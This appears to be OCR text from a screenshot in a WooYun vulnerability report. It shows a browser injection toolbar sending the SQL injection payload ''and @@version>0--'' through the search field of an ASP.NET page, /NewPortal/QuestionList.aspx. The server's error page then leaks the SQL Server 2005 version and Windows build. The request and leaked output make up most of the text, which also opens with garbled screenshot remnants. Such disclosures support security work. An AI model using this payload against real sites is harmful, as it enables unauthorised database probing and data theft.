 在将 nvarchar 值 'Micros...
/NewPortal/QuestionList.aspx
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
http:// //NewPortal/QuestionList.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
3VudALzAx4QQ3VycmVudFBhZ2VJbmRleAIBHg5DdXN0b21JbmZvVGV4dAUaJm5ic3A7Jm5ic3A76K6w5b2V5pWwOiA0OTl
vbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUEdHJlZZjsTkhUOwxobLRS2anvQ8S6oENu&
__EVENTVALIDATION=%2FwEWCQLZitfkCwLfmuiGBALIj7WKDQLxj6mKDQKe%2F6%2F7BALwj4GKDQKZ7YzdCgKln%2FPuC
WrGnCzhGqtqD&txtSearch='and @@version>0--&btnSearch=%E6%9F%A5%E8%AF%A2&hideFileCategoryId=0
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7600: )
www.wooyun.org